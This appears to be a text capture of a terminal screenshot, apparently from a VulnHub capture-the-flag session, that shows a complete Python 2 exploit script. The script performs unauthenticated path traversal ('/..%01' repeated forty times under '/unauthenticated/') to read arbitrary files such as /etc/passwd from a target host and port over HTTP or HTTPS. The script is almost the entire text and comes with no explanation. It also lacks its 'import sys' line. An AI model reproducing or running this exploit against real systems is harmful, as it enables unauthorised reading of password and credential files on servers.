 Applications Places Terminal Tue 12:14 AM 1 00:02:59
root@canary: ~/ctf/vulnhub
File Edit View Search Terminal Help
import requests
try:
    server = sys.argv[1]
    port = sys.argv[2]
    filename = sys.argv[3]
    tar = sys.argv[4]
except IndexError:
    print "[+] Define your target with file name, my lord"
    print "[+] Usage %s <host> <port> <filename> <http or https> " % sys.argv[0]
    print "[+] Example: %s <192.168.1.1> <10000> </etc/passwd> <0 or 1>" % sys.argv[0]
    sys.exit()
if tar == '0':
    req = "/..%01" * 40
    r = requests.get('http://'+ server+':'+port+'/unauthenticated/'+req+ filename)
    try:
            r
            print (r.content)
    except:
               print "[!] Please, try again my lord"
    r.close()
elif tar == '1':
    req = "/..%01" * 40
    r = requests.get('https://'+ server+':'+port+'/unauthenticated/'+req+ filename)
    try:
            r
            print (r.content)
    except:
               print "[!] Please, try again my lord"
    r.close()
else:
    print '[!] Failed: Please make sure if your target is HTTP / HTTPS'
root@canary:~/ctf/vulnhub#